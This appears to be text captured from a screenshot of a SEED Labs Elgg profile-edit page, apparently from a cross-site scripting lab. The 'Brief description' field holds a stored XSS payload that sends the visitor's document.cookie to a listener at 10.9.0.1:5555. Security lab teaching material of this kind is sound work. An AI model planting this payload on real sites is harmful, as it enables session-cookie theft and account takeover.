 Elgg For SEED Labs
Edit profile
Display name
Alice
About me
Embed content Edit HTML
B I U S Tx
Public
Brief description
<script> document.write('<img src=http://10.9.0.1:5555?c=' + escape(document.cookie) + ' >' ); </script>
Public